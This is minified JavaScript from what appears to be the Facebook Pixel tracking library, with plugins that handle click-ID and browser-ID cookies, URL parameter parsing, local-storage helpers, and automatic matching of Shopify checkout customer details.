(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
